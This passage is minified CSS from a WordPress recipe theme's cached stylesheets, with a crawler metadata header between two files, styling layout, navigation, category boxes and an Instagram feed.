i{border-radius:50%;width:40px;color:#fff;background:#ff4a52;height:40px;margin-right:10px;text-align:center;line-height:40px}.rtin-contact-info.light .rtin-content,.rtin-contact-info.light ul li,.rtin-contact-info.light ul li a{color:#444}.rtin-contact-info.dark .rtin-content,.rtin-contact-info.dark ul li,.rtin-contact-info.dark ul li a{color:#fff}.rtin-contact-info .rtin-text{font-size:16px;margin-top:-7px}.rt-el-cta .align-items{display:flex;align-items:center;justify-content:space-between}.rt-el-cta .align-items .cta-content{flex:1;margin-right:30px}@media (max-width:767px){.rt-el-cta .align-items{display:inherit}.rt-el-cta .align-items .cta-content{margin-right:0}}.cta-style1 .align-items h2{font-size:36px;line-height:1.2}.cta-style1 .align-items .rtin-button{text-align:right}.cta-style1 .align-items .rtin-button a{border:1px solid #111;color:#fff;padding:12px 20px;background:#111;font-size:16px;font-weight:500;display:inline-block;transition:all 0.3s ease-out;line-height:1.4}.cta-style1.dark .align-items .rtin-button a{border:1px solid #fff;color:#111;background:#fff}.cta-style1 .align-items p{margin-bottom:0}.cta-style1.dark .align-items h2,.cta-style1.dark .align-items p{color:#fff}.cta-style1 .align-items .rtin-button a:hover{opacity:.9}@media (max-width:991px){.cta-style1 .align-items h2{font-size:30px}}@media (max-width:767px){.cta-style1 .align-items h2{font-size:26px}.cta-style1 .align-items h2,.cta-style1 .align-items p,.cta-style1 .align-items .rtin-button{text-align:center}.cta-style1 .align-items .rtin-button{margin-top:25px}}.cta-style2 .align-items .rtin-title{font-size:40px;font-weight:400;margin-bottom:0;line-height:1.2}.cta-style2 .phone-number span i:before{font-size:38px;color:#444;margin-right:15px}.cta-style2 .phone-number h3{display:inline-block;font-size:50px;font-weight:700;color:#fff;margin-bottom:0;line-height:1.2}.cta-style2.light .phone-number a,.cta-style2.light .rtin-title{color:#111}.cta-style2.dark .phone-number a,.cta-style2.dark .rtin-title,.cta-style2.dark .phone-number span i:before{color:#fff}@media (max-width:1199px){.cta-style2 .align-items .rtin-title{font-size:32px}.cta-style2 .phone-number h3{font-size:40px}.cta-style2 .phone-number span{height:50px;width:50px;line-height:50px}.cta-style2 .phone-number span i:before{font-size:24px}}@media (max-width:991px){.cta-style2 .align-items .rtin-title{font-size:32px;margin-bottom:24px}.cta-style2 .phone-number h3{font-size:40px}.rt-el-cta.cta-style2{text-align:center}.cta-style2 .phone-number span{height:50px;width:50px;line-height:50px}.cta-style2 .phone-number span i:before{font-size:20px}}@media (max-width:767px){.cta-style2 .align-items .rtin-title{font-size:24px;margin-bottom:20px}.cta-style2 .phone-number h3{font-size:28px}.cta-style2 .phone-number span{height:45px;width:45px;line-height:45px}.cta-style2 .phone-number span i:before{font-size:18px}}@keyframes pulse{0%{-moz-box-shadow:0 0 0 0 rgba(248,15,53,0);box-shadow:0 0 0 0 rgba(248,15,53,0)}70%{-moz-box-shadow:0 0 0 15px #b60a26;box-shadow:0 0 0 15px #b60a26}100%{-moz-box-shadow:0 0 0 0 #b60a26;box-shadow:0 0 0 0 #b60a26}}.rt-video{position:relative;z-index:1}.rtin-video .rtin-play{text-align:center;border-radius:50%;position:absolute;top:50%;transform:translateY(-50%);left:0;right:0;display:block;margin:0 auto;z-index:5;width:60px;height:60px;line-height:60px;color:#fff;font-size:24px;padding-left:5px;background-color:rgba(255,21,21,.8);transition:all 0.5s ease-out}.rtin-video .rtin-play:hover{background-color:rgba(255,21,21,.5)}.rtin-video{border:1px solid #eff0f5;background-color:#fff;padding:16px;position:relative}.rtin-video:after{content:"";height:100%;width:100%;background-color:#fff;border:1px solid #eff0f5;position:absolute;top:0;left:0;right:0;transform:rotate(-5deg);z-index:-1}.post-video-icon{text-align:center;border-radius:50%;position:absolute;top:50%;transform:translateY(-50%);left:0;right:0;display:block;margin:0 auto;z-index:5;width:60px;height:60px;line-height:60px;color:#fff;font-size:24px;padding-left:5px;background-color:rgba(255,21,21,.8);transition:all 0.5s ease-out}.post-video-icon .video-play{color:#fff}.post-video-icon:hover{background-color:rgba(255,21,21,1)}.fixed-side-bar .fixed-bar-coloum{display:initial}.fixed-sidebar-left{background:#fff;-webkit-box-shadow:0 5px 16px 0 rgba(202,202,202,.75);box-shadow:0 5px 16px 0 rgba(202,202,202,.75)}.fixed-sidebar-left .elementor-element ul{list-style:none;margin:0;padding:0;text-align:center}.fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul>li{margin-bottom:20px;position:relative}.fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul>li>a{font-size:18px;color:#111;padding:5px;font-weight:500;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul>li>a:hover{color:#444}.fix-bar-bottom-copyright .rt-about-widget,.fixed-sidebar-left .rt-about-widget{text-align:center}.fix-bar-bottom-copyright .rt-about-widget .footer-about,.fixed-sidebar-left .rt-about-widget .footer-about{font-size:15px;color:#909090;margin-bottom:14px}.fix-bar-bottom-copyright .rt-about-widget ul li,.fixed-sidebar-left .rt-about-widget ul li{display:inline-block;margin-right:15px;margin-bottom:5px}.fix-bar-bottom-copyright .rt-about-widget ul li a,.fixed-sidebar-left .rt-about-widget ul li a{background-color:transparent;color:#111;font-size:16px;width:inherit;height:inherit;display:inline-flex;justify-content:center;align-items:center;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.fix-bar-bottom-copyright .rt-about-widget ul li a:hover,.fixed-sidebar-left .rt-about-widget ul li a:hover{background-color:transparent;color:#444}.fixed-sidebar-left .theiaStickySidebar .elementor-widget-wrap{height:100vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:6rem 0 5.5rem}.fix-bar-bottom-copyright{display:none;background:#fff;padding:20px;-webkit-box-shadow:0 1px 10px 0 rgba(224,224,224,.75);box-shadow:0 1px 10px 0 rgba(224,224,224,.75)}@media(min-width:992px) and (max-width:1199px){.fixed-side-bar .post-grid-style2 .row>div{width:100%;max-width:100%;flex:100%}}@media(max-width:991px){.fixed-side-bar .fixed-bar-coloum.fixed-sidebar-left{display:none}.fix-bar-bottom-copyright{display:block}}#sb_instagram{padding-bottom:0!important}#sb_instagram #sbi_load .sbi_follow_btn{margin-left:0}#sb_instagram .sbi_follow_btn{position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%)}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_follow_btn a,.ig-block .instagallery-actions .igact-instalink{padding:14px 20px;background:#fff;margin-top:0;font-family:Roboto,sans-serif;font-size:14px;font-weight:400;color:#111;letter-spacing:2px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}#sb_instagram .sbi_follow_btn a:focus,#sb_instagram .sbi_follow_btn a:hover{outline:0;box-shadow:none;background:#111;color:#fff}#sbi_images .sbi_photo_wrap{position:relative;overflow:hidden}#sb_instagram #sbi_images{width:-webkit-fill-available;float:left;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:flex;flex-wrap:wrap;justify-content:space-between;margin-left:-5px;margin-right:-5px}#sb_instagram.sbi_col_3 #sbi_images .sbi_item{width:33.33%;padding-left:5px!important;padding-right:5px!important;justify-content:space-between;flex:0 0 33.333333%;max-width:33%!important;margin-bottom:10px!important}#sbi_images .sbi_photo_wrap a{position:relative;-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out}#sbi_images .sbi_photo_wrap a:after{content:"";position:absolute;height:100%;width:100%;top:0;left:0;right:0;z-index:1;opacity:0;visibility:hidden;background-color:rgba(255,74,82,.8);-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}#sbi_images .sbi_photo_wrap a:hover:after{opacity:1;visibility:visible}#sbi_images .sbi_photo_wrap a:before{content:"\f16d";font-family:"FontAwesome";font-size:50px;position:absolute;height:100%;width:100%;left:0;transform:scale(1.2) translateY(68%);right:0;opacity:0;visibility:hidden;text-align:center;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;color:#fff;z-index:3}#sbi_images .sbi_photo_wrap a:hover:before{transform:scale(1) translateY(50%);opacity:1;visibility:visible}.widget-latest .block-list{padding-left:0;margin-bottom:0}.ranna-box-background{padding:30px 30px 10px;background-color:#fff;position:relative;z-index:2}.elementor-widget-wp-widget-categories .elementor-widget-container{overflow:hidden}.category-box-layout1{background-color:#fff;margin-bottom:30px;position:relative}.category-box-layout1:after{opacity:.8;background-image:-webkit-gradient(linear,0 0,0 100%,from(#111),to(transparent));background-image:-webkit-linear-gradient(transparent,#111);background-image:-moz-linear-gradient(transparent,#111),-moz-linear-gradient(transparent,#111);background-image:-o-linear-gradient(transparent,#111),-o-linear-gradient(transparent,#111);background-image:linear-gradient(transparent,#111),linear-gradient(transparent,#111);content:"";height:80%;bottom:0;left:0;right:0;position:absolute;width:100%;z-index:1;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.category-box-layout1 .item-figure{margin-bottom:0;overflow:hidden}.category-box-layout1 .item-figure img{transform:scale(1);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.over-link{position:absolute;width:100%;height:100%;z-index:9999999}.category-box-layout1 .item-content{bottom:0;z-index:3;position:absolute;padding:35px}.ranna-recipe-category{position:relative}.ranna-recipe-category.left .category-box-layout1 .item-content{left:0;text-align:left}.ranna-recipe-category.center .category-box-layout1 .item-content{text-align:center;left:0;right:0}.ranna-recipe-category.right .category-box-layout1 .item-content{right:0;text-align:right}.category-box-layout1 .item-content .item-title{font-weight:700;font-size:26px;margin-bottom:5px}.category-box-layout1 .item-content .item-title a{color:#fff;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.category-box-layout1 .item-content .item-title a:hover{color:#ff4a52}.category-box-layout1 .item-content .sub-title{color:#ccc;font-size:16px;display:inline-block;position:relative;margin-bottom:0;padding-bottom:15px;padding-right:5px;font-weight:600}.category-box-layout1 .item-content .sub-title:before{position:absolute;content:"";height:2px;width:100%;background-color:#ff4a52;bottom:0;left:0;z-index:2}.category-box-layout1:hover:after{height:100%;opacity:1}.category-box-layout1:hover .item-figure img{transform:scale(1.2)}.category-box-layout-1{margin-bottom:5px}.category-box-layout-1 a{display:block;background-color:#fff;text-align:center;border-radius:5px;padding:23px 15px 16px;box-shadow:0 10px 20px 0 rgba(0,0,0,.1);transition:all 0.3s ease-in-out}.category-box-layout-1 a.es-min-height{min-height:196px}@media (max-width:768px){.category-box-layout-1 a.es-min-height{min-height:190px}}.category-box-layout-1 .item-icon{margin-bottom:15px}.category-box-layout-1 .item-icon i{line-height:1;display:inline-block}.category-box-layout-1 .item-icon i:before{font-size:50px;color:#ff4a52;transition:all 0.3s ease-in-out}.category-box-layout-1 .rt-categoty-icon{margin-bottom:10px;min-height:82px;align-items:center;text-align:center}.category-box-layout-1 .item-title{color:#000;font-size:18px;font-weight:700;transition:all 0.3s ease-in-out}.category-box-layout-1 .item-sub-title{color:#646464;transition:all 0.3s ease-in-out}.category-box-layout-1:hover a{background-color:#ff4a52;box-shadow:0 10px 20px 0 rgba(0,0,0,.3)}.category-box-layout-1:hover .item-icon i:before{color:#fff}.category-box-layout-1:hover .item-title,.category-box-layout-1:hover .item-sub-title{color:#fff}.category-box-layout-1 .imgnormal,.category-box-layout-1 .imghover{padding:0 40px}.category-box-layout-1 .imgnormal{display:block}.category-box-layout-1 .imghover{display:none}.category-box-layout-1:hover .imgnormal{display:none}.category-box-layout-1:hover .imghover{display:block}.recipe-box-style4 .rtin-img,.recipe-box-style4 .rtin-img img{border-radius:5px}.recipe-box-style4 .rtin-img:after,.recipe-box-style4 .rtin-single-post img{border-radius:0 0 5px 5px}.author-box-layout1 .author-section-title{font-weight:700;margin-bottom:30px}.author-box-layout1 .table td,.author-box-layout1 .table th{vertical-align:middle;padding:20px;border-top:0;border:none}.author-box-layout1 .table th{min-width:260px}.author-box-layout1 .author-personal-info{display:flex;align-items:center;justify-content:start}.author-box-layout1 .author-personal-info .item-figure img{border-radius:50%;border:4px solid #fff;-webkit-box-shadow:0 6px 10px 0 rgba(165,165,165,.58);-moz-box-shadow:0 6px 10px 0 rgba(165,165,165,.58);box-shadow:0 6px 10px 0 rgba(165,165,165,.58)}.author-box-layout1 .author-personal-info .item-content{margin-left:15px;text-align:left;text-transform:capitalize}.author-box-layout1 .author-personal-info .item-content .item-title{font-size:18px;font-weight:700;margin-bottom:0}.author-box-layout1 .author-personal-info .item-content .item-title a{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.author-box-layout1 .author-personal-info .item-content .item-title a:hover{color:#ff4a52}.author-box-layout1 .author-personal-info .item-content .item-designation{font-weight:500}.author-box-layout1 .author-social-info ul{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:0;margin:0}.author-box-layout1 .author-social-info ul li{margin-left:1px;text-align:center;background-color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:90px;width:90px;border-radius:4px;-webkit-box-shadow:0 5px 16px 0 rgba(0,0,0,.1);-moz-box-shadow:0 5px 16px 0 rgba(0,0,0,.1);box-shadow:0 5px 16px 0 rgba(0,0,0,.1)}.author-box-layout1 .author-social-info .item-title{font-size:15px;color:#646464;margin-bottom:0}.author-box-layout1 .author-social-info .item-number{font-size:26px;color:#ff4a52;display:block;font-weight:600;line-height:1}.height-fix .product-box-layout10 figure.item-figure{width:72%}.ranna-slider-content-layout1,.ranna-slider-content-layout1 .rtin-img img,.post-grid-default .rtin-single-post .rtin-img,.post-single-default .rtin-single-post .rtin-img,.post-box-default .rtin-single-post .rtin-img,.product-box-layout3 .item-figure,.post-slider-default .featured-box-layout1 .item-img img,.ranna-box-background,.product-box-layout4,.product-box-layout4:before,.product-box-layout4:after,.mc4wp-form{border-radius:4px}@media(max-width:1199px){.category-box-layout-1 .imgnormal,.category-box-layout-1 .imghover{padding:0 20px}.product-box-layout11 .item-figure img{width:100%}.post-box-style5.left .col-xl-7>div{padding:0}}@media(max-width:991px){.post-box-style5.left .col-xl-7>div{padding:0}.category-box-layout-1 .imgnormal,.category-box-layout-1 .imghover{padding:0 50px}}@media(max-width:375px){.category-box-layout-1 .imgnormal,.category-box-layout-1 .imghover{padding:0 30px}}@media (max-width:768px){.category-box-layout-1 a.es-min-height{min-height:230px}}@media (max-width:480px){.category-box-layout-1 a.es-min-height{min-height:210px}}@media (max-width:575px){.radius-5 .adv-search-wrap input.form-control{border-radius:5px}.adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch{border-radius:5px 0 0 5px}}

--- FILE ---
content_type: text/css
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/style.css?ver=1763328822
body_size: 34320
content:
body{height:100%;color:#646464;background:#fff;font-family:Source Sans Pro,sans-serif;font-size:18px;line-height:30px;font-weight:400;vertical-align:baseline;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;overflow-x:hidden}.floatleft{float:left}.floatright{float:right}.alignleft{float:left;margin-bottom:15px;margin-right:30px;margin-top:10px}.alignright{float:right;margin-left:30px;margin-bottom:15px;margin-top:10px}.aligncenter{clear:both;display:block;margin:0 auto 15px}@media (max-width:480px){img.alignleft{float:none;margin-bottom:13px;margin-right:0;padding-top:5px;display:block}img.alignright{float:none;margin-left:0;margin-bottom:15px;padding-top:15px}}.aligncenter{clear:both;display:block;margin:0 auto 15px}.padding-space{padding-top:100px;padding-bottom:100px}.padding-top{padding-top:100px}.padding-bottom{padding-bottom:100px}a{text-decoration:none}a:focus{text-decoration:none;outline:0 none}a:active{text-decoration:none;outline:0 none}a:hover{text-decoration:none;outline:0 none}img{max-width:100%;height:auto}.fix{overflow:hidden}p{margin:0 0 20px 0}h1,h2,h3,h4,h5,h6{font-family:Oxygen;margin:0 0 20px 0;color:#111}h1{font-size:41px;font-weight:700;line-height:42px}h2{font-size:32px;font-weight:700;line-height:36px}h3{font-size:26px;font-weight:700;line-height:30px}h4{font-size:20px;font-weight:700;line-height:28px}h5{font-size:18px;font-weight:700;line-height:26px}h6{font-size:16px;font-weight:400;line-height:24px}ul,ol{padding-left:20px;margin-bottom:25px}ol li{margin-bottom:10px}.acurate{padding:0}.padding-left{padding-left:0}.padding-right{padding-right:0}@media (max-width:475px){.padding-right{padding-right:15px}.padding-left{padding-left:15px}}.section-top{margin-top:40px}.clear{clear:both}.clear:after{clear:both;content:"";display:block}.p0{padding:0}.pad-lr-15{padding:0 15px}.mb-2p{margin-bottom:2px}.mb-2{margin-bottom:2px!important}.mb-4{margin-bottom:4px!important}.mb-25p{margin-bottom:25px}.mb-30p{margin-bottom:30px}.mb-30{margin-bottom:30px}.padding-bottom-40{padding-bottom:4rem}.padding-bottom-80{padding-bottom:8rem}.padding-top-74{padding-top:7.4rem}.padding-top-70{padding-top:7rem}.mar-0-auto{margin:0 auto}ul{list-style:disc inside none;margin:0 0 20px 0}#wrapper{overflow:hidden;transition:all 0.5s ease-out}blockquote{margin:30px 50px!important;border-radius:4px;padding:30px 50px;font-size:20px;color:#5c5c5c;font-family:Oxygen;font-weight:700;font-style:italic;position:relative;background-color:#f6f6f6}blockquote p{position:relative;padding-left:30px;margin-bottom:0!important;line-height:1.6}blockquote cite{padding-left:30px;text-align:left;display:block;font-size:14px;color:#646464;letter-spacing:1px;font-weight:400;font-style:normal;margin-top:12px}blockquote p:before{font-family:'FontAwesome';content:"\f10d";left:0;position:absolute;top:-5px;z-index:1;font-size:20px;color:#646464}blockquote p cite{padding-left:0}@media (max-width:480px){blockquote{margin:30px 0!important}}hr,.elementor hr{background-color:#ccc}*{-ms-word-wrap:break-word;word-wrap:break-word}.no-pad{padding-left:0;padding-right:0}code{color:#ff4a52;font-size:16px}.full-width-container .container-fluid{padding-right:0;padding-left:0}.row.no-gutters{margin-right:0;margin-left:0}.row.no-gutters>[class^="col-"],.row.no-gutters>[class*=" col-"]{padding-right:0;padding-left:0}.container-fluid.full-width .row.gutters-1{margin-right:-15.25px;margin-left:-15.25px;padding-left:0;padding-right:0}.row.gutters-1{padding-left:14.5px;padding-right:14.5px}.row.gutters-1>[class^="col-"]{padding-left:.5px;padding-right:.5px}.row.gutters-2{padding-left:14px;padding-right:14px}.row.gutters-2>[class^="col-"]{padding-left:1px;padding-right:1px}.row.gutters-3{padding-left:13.5px;padding-right:13.5px}.row.gutters-3>[class^="col-"]{padding-left:1.5px;padding-right:1.5px}.row.gutters-4{padding-left:13px;padding-right:13px}.row.gutters-4>[class^="col-"]{padding-left:2px;padding-right:2px}.row.gutters-5{padding-left:12.5px;padding-right:12.5px}.row.gutters-5>[class^="col-"]{padding-left:2.5px;padding-right:2.5px}.row.gutters-6{padding-left:12px;padding-right:12px}.row.gutters-6>[class^="col-"]{padding-left:3px;padding-right:3px}.row.gutters-7{padding-left:11.5px;padding-right:11.5px}.row.gutters-7>[class^="col-"]{padding-left:3.5px;padding-right:3.5px}.row.gutters-8{padding-left:11px;padding-right:11px}.row.gutters-8>[class^="col-"]{padding-left:4px;padding-right:4px}.row.gutters-9{padding-left:10.5px;padding-right:10.5px}.row.gutters-9>[class^="col-"]{padding-left:4.5px;padding-right:4.5px}.row.gutters-10{padding-left:10px;padding-right:10px}.row.gutters-10>[class^="col-"]{padding-left:5px;padding-right:5px}.row.gutters-11{padding-left:9.5px;padding-right:9.5px}.row.gutters-11>[class^="col-"]{padding-left:5.5px;padding-right:5.5px}.row.gutters-12{padding-left:9px;padding-right:9px}.row.gutters-12>[class^="col-"]{padding-left:6px;padding-right:6px}.row.gutters-13{padding-left:8.5px;padding-right:8.5px}.row.gutters-13>[class^="col-"]{padding-left:6.5px;padding-right:6.5px}.row.gutters-14{padding-left:8px;padding-right:8px}.row.gutters-14>[class^="col-"]{padding-left:7px;padding-right:7px}.row.gutters-15{padding-left:7.5px;padding-right:7.5px}.row.gutters-15>[class^="col-"]{padding-left:7.5px;padding-right:7.5px}.row.gutters-20{padding-left:5px;padding-right:5px}.row.gutters-20>[class^="col-"]{padding-left:10px;padding-right:10px}.row.gutters-60>[class^="col-"]{padding-left:22px;padding-right:22px}#header-2 .row.gutters-60>[class^="col-"]{padding-left:14px;padding-right:14px}.header-style-4 .site-header .no-pad-left .main-navigation nav>ul>li:first-child>a{padding-left:0}@media only screen and (max-width:1024px){.row.gutters-40{padding-left:0;padding-right:0;margin-left:-20px;margin-right:-20px}.row.gutters-40>[class^="col-"]{padding-left:20px;padding-right:20px}.row.gutters-40{padding-left:0;padding-right:0;margin-left:-20px;margin-right:-20px}.row.gutters-40>[class^="col-"]{padding-left:20px;padding-right:20px}.row.gutters-50{padding-left:0;padding-right:0;margin-left:-25px;margin-right:-25px}.row.gutters-50>[class^="col-"]{padding-left:25px;padding-right:25px}.row.gutters-60{padding-left:0;padding-right:0;margin-left:-30px;margin-right:-30px}.row.gutters-60>[class^="col-"]{padding-left:22px;padding-right:22px}}.img-overlay-70{position:relative;display:block}.img-overlay-70::before{background-image:linear-gradient(transparent,#111),linear-gradient(transparent,#111);height:70%;opacity:.7}.img-overlay-70::before,.more-info-link,.more-info-link-light{position:absolute;right:0;z-index:1}.img-overlay-70::before,.img-overlay-90::before{bottom:0;content:"";left:0;width:100%}.primary-color{color:#e30025}.secondary-color{color:#f89f24}#page{background-position:top center;background-repeat:no-repeat}.post-bottom-spacer{margin-bottom:20px;width:100%;height:1px;border-bottom:1px solid #d7d7d7}.visibility-h{visibility:hidden}@keyframes blinker{90%{opacity:0}}@keyframes toBottomFromTop10{49%{transform:translateY(-10%)}50%{opacity:0;transform:translateY(10%)}51%{opacity:1}}@keyframes toRightFromLeft10{5%{left:-5px}30%{opacity:.5;left:10px}60%{left:5px;opacity:1}}@keyframes headerSlideDown{0%{margin-top:-100px}100%{margin-top:0}}.elementor-widget-divider .elementor-divider-separator{border-top-color:#dedede}#tophead{background-color:#f8f8f8;border-bottom:1px solid #dadada;padding:6px 0;color:#444}#tophead a{color:#444}#tophead a.fill-btn{color:#fff}#tophead .tophead-contact{float:left}#tophead .tophead-contact ul li{display:inline-block;margin-right:10px;font-size:15px}#tophead .tophead-contact a:hover{text-decoration:underline}#tophead .tophead-contact .fa,#tophead .tophead-address .fa{color:#444;padding-right:10px}#tophead .tophead-right{float:right;font-size:15px}#tophead .tophead-social li{display:inline-block}#tophead .tophead-social li:first-child{padding-left:0}#tophead .tophead-social li a{line-height:27px;height:25px;width:25px;margin-left:3px;color:#111;display:block;border-radius:50%;text-align:center}.trheader #tophead,.trheader #tophead a{color:#efefef}.trheader #tophead .tophead-contact .fa,.trheader #tophead .tophead-address .fa{color:#efefef}.trheader #tophead{background-color:transparent;border-bottom:1px solid rgba(181,181,181,.1)}.trheader.has-topbar .entry-banner .container{padding-top:34px}.header-top-bar{min-height:34px}.header-top-bar .widget{margin-bottom:0}.header-top-bar .widget ul li{display:inline-block;margin-right:10px}.header-top-bar .widget ul li:last-child{margin-right:0}.header-fixed{left:0;right:0;margin:0 auto;top:0;z-index:1000;position:relative;transition:all 0.5s ease-out}.header-area{background:#fff}.bottomBorder{border-bottom:2px solid #111;background:#fff}.mean-container .mean-nav ul.menu{overflow-y:scroll;margin-top:18px}.trheader .site-header{left:0;position:absolute;right:0;z-index:99}@media screen and (max-width:600px){.admin-bar .nojq{position:fixed!important}}.header-top-bar .mc4wp-form{background-color:transparent;padding:0}.header-top-bar .mc4wp-form .form-group{display:inline-flex;margin-bottom:0}.header-top-bar .mc4wp-form .form-group .form-control{background-color:#f9f9f9;color:#444;text-align:left;padding:5px 15px}.header-top-bar .mc4wp-form .form-group input.form-control{height:30px}.header-top-bar .mc4wp-form .form-group .item-btn{background-color:#909090;border:none;color:#fff;height:30px;padding:4px 8px;font-size:14px}.header-top-bar .mc4wp-form .form-group .item-btn:hover{background-color:#ccc;color:#111}.header-top-bar .mc4wp-form p{display:none}.site-header .site-branding{display:table;height:80px}.header-style-1 .site-header .site-branding a.light-logo{display:table-cell;vertical-align:middle}.header-style-1 .site-header .site-branding a.light-logo{display:none}.header-style-1 .site-header .main-navigation nav ul li a.active{color:#111}@media (max-width:768px){.masthead .site-header{display:none}}.header-style-1.stickp .site-header .site-branding a img{padding:3px 0}.site-header .main-navigation ul li ul{text-align:left}.site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:after{color:#909090;content:"\f105";font-family:FontAwesome;font-size:16px;position:absolute;right:25px;top:10px;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;-ms-transition:all .5s ease-out;-o-transition:all .5s ease-out;transition:all .5s ease-out}.site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:after{right:10px}.site-header .main-navigation ul li ul li:last-child{border-bottom:none}.site-header .main-navigation ul li ul li a{display:block;color:#111;text-transform:inherit;padding:12px 15px!important;font-weight:400;font-size:15px;transition:all 0.3s ease-out 0s}.header-style-1 .trheader.non-stickh .site-header .site-branding a.dark-logo{padding-top:20px}.site-header .main-navigation ul li.mega-menu:hover ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);transform:scaleY(1)}.site-header .main-navigation ul li.mega-menu ul.sub-menu li{background-color:inherit;display:flex;align-items:center}.site-header .main-navigation ul li.mega-menu ul.sub-menu li a{color:#111;padding-left:0px!important}.site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover{color:#e30025}.site-header .main-navigation ul li.mega-menu>ul.sub-menu{background-color:#fff;width:100%;position:absolute;left:0;right:0;padding:15px;display:flex;justify-content:space-around}.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li{display:inline-block;margin:0 5px;width:190px;border:none}.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li ul{position:relative;width:inherit;left:inherit;box-shadow:none;border-top:none}.site-header .main-navigation ul li.mega-menu>ul.sub-menu li:after{content:''}.site-header .main-navigation ul li.mega-menu>ul.sub-menu li:before{font-size:14px;padding-right:13px}.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li>a{padding:12px 0 12px 0!important;font-size:16px}.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li>a{font-weight:700;margin-bottom:1px;border-bottom:1px solid #ebebeb}.site-header .main-navigation ul li.mega-menu.hide-header>ul.sub-menu>li>a{display:none}.header-style-1 .header-area-space{margin-top:111px}.mean-container .mega-menu.hide-header>ul>li{border-top:none}.mean-container .mega-menu.hide-header>ul>li>a{display:none}.mean-container .mega-menu.hide-header>ul>li>ul{display:block!important}#meanmenu{width:100%;position:relative;z-index:9999;background:#fff}.not-top #meanmenu{width:100%;top:0;z-index:9999;background:#fff}@media (max-width:991px){.header-icon-area .cart-icon-area .cart-icon-num{top:14px}.header-icon-area .cart-icon-area .cart-icon-num{top:21px}}@media (max-width:768px){.masthead-container{display:none;display:none!important}#sticker.masthead-container,#site-navigation{display:none!important}.header-area{display:none!important}}.cart-icon-area>a{padding-top:0}.header-icon-area{position:relative;font-size:24px}.header-icon-area .greybg{display:none}#header-4 .header-icon-area .greybg{padding:4px 15px 4px 14px;background:#FF4A52;vertical-align:bottom;color:#fff!important;border-radius:24px;font-size:15px;font-weight:700;margin-right:0;display:block}.header-style-4 .site-header .header-icon-area li:first-child{padding-right:5px}.search-widget{flex:1 1 1%;justify-content:center}.search-widget .adv-search-wrap.search-layout2{width:87%}.header-icon-area .header-search-box a{color:#444}.header-icon-area .header-search-box i:before{margin-left:0;font-size:22px}.header-icon-area .search-box .search-text{background:#f5f5f5;border:1px solid #111;color:#666;height:42px;right:0;margin-right:3px;opacity:0;visibility:hidden;padding:0;position:absolute;top:100%;width:0;z-index:99;transition:all 0.3s ease 0s;box-shadow:none;font-size:15px}.header-icon-area .search-box .search-text.active{right:0;opacity:1;visibility:visible;padding:0 20px 0 10px;width:251px}.header-icon-area .search-box .search-close{font-size:18px;line-height:1;right:15px;position:absolute;top:111%;top:calc(111%);z-index:100;opacity:0;visibility:hidden;transition:all 0.5s ease 0s}.header-icon-area .search-box .search-close.active{opacity:1;visibility:visible}.header-icon-area .search-box .search-button{font-size:20px}.header-icon-area .search-box .search-button i{color:#111}.header-icon-area .header-search-box{margin-left:15px;padding-top:26px;padding-bottom:26px}.header-icon-area .header-icon-seperator{font-size:24px;color:silver;line-height:24px;margin-left:15px}.header-icon-area 